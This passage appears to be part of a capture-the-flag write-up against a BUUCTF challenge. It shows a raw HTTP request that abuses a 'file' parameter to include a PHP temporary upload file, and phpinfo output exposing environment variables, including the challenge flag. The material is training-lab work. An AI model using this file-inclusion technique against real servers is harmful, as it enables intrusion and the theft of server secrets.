 GET /flflflflag.php?file=/tmp/phpTwf0sR HTTP/1.1
Host: e17fbb9d-53e9-44fc-9c60-91d0f4e7e017.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0
Content-Type: application/x-www-form-urlencode
<tr><td class="e">PHP_EXTRA_BUILD_DEPS </td><td class="v">apache2-dev </td></tr>
<tr><td class="e">PWD </td><td class="v">/var/www/html </td></tr>
<tr><td class="e">PHP_LDFLAGS </td><td class="v">-Wl,-O1 -Wl,--hash-style=both -pie
</td></tr>
<tr><td class="e">APACHE_RUN_GROUP </td><td class="v">www-data </td></tr>
<tr><td class="e">APACHE_RUN_DIR </td><td class="v">/var/run/apache2 </td></tr>
<tr><td class="e">PHP_INI_DIR </td><td class="v">/usr/local/etc/php </td></tr>
<tr><td class="e">PHP_URL </td><td
class="v">https://secure.php.net/get/php-7.0.33.tar.xz/from/this/mirror </td></tr>
<tr><td class="e">APACHE_ENVVARS </td><td class="v">/etc/apache2/envvars </td></tr>
<tr><td class="e">PHP_CPPFLAGS </td><td class="v">-fstack-protector-strong -fpic -fpie -O2
</td></tr>
<tr><td class="e">APACHE_RUN_USER </td><td class="v">www-data </td></tr>
<tr><td class="e">FLAG </td><td class="v">flag{90f3a69a-0ebb-4649-96e9-cb71444059ac}
</td></tr>
<tr><td class="e">PHP_VERSION </td><td class="v">7.0.33 </td></tr>
<tr><td class="e">APACHE_PID_FILE </td><td class="v">/var/run/apache2/apache2.pid
</td></tr>
<tr><td class="e">SHLVL </td><td class="v">0 </td></tr>
<tr><td class="e">PHP_MD5 </td><td class="v"><i>no value</i> </td></tr>
<tr><td class="e">PATH </td><td
class="v">/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin </td></tr>
<tr><td class="e">PHP_SHA256 </td><td
class="v">ab8c5be6e32b1f8d032909dedaaaa4bbb1a209e519abb01a52ce3914f9a13d96
</td></tr>
</table>
<h2>PHP Variables</h2>